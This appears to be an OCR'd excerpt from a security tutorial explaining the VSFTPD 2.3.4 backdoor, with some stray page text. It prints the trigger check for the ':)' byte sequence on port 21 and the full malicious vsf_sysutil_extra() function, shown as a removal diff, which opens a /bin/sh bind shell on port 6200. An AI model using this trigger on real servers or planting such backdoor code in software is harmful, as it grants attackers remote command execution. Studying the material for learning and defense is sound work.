 The attack procedure
The concept of the attack on VSFTPD 2.3.4 is to trigger the malicious vsf_sysutil_extra(); function by sending a sequence of specific bytes on port 21, which, on
successful execution, results in opening the backdoor on port 6200 of the system.
The procedure of exploiting the vulnerability
The following screenshot of the vulnerable source code will make things much clearer:
else if((p_str->p_buf[i]==0x3a)
&& (p_str->p_buf[i+1]==0x29))
{
vsf_sysutil_extra();
}
}
We can clearly see that if the bytes in the network buffer match the backdoor sequence of 0x3a (colon) and 0x29, the malicious function is triggered. Furthermore, is we
explore the details of the malicious function, we can see the following function definition for the malicious function:
pastebin.com/AetT9sS5
Most Visited Exploits Database VPS Panel cPanel LWAF
0011 1000 101 PASTEBIN + new paste trends API tools faq
73. }
74.
75. -int
76. -vsf_sysutil_extra(void)
77. -{
78. - int fd, rfd;
79. - struct sockaddr_in sa;
80. - if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
81. - exit(1);
82. - memset(&sa, 0, sizeof(sa));
83. - sa.sin_family = AF_INET;
84. - sa.sin_port = htons(6200);
85. - sa.sin_addr.s_addr = INADDR_ANY;
86. - if((bind(fd,(struct sockaddr *)&sa,
87. - sizeof(struct sockaddr))) < 0) exit(1);
88. - if((listen(fd, 100)) == -1) exit(1);
89. - for(;;)
90. - {
91. - rfd = accept(fd, 0, 0);
92. - close(0); close(1); close(2);
93. - dup2(rfd, 0); dup2(rfd, 1); dup2(rfd, 2);
94. - execl("/bin/sh","sh",(char *)0);
95. - }
96. -}
97 -
sa.sin_port=6200 serves as the backdoor port and all the commands sent to the service get executed using the execl("/bin/sh","sh",(char *)0); function.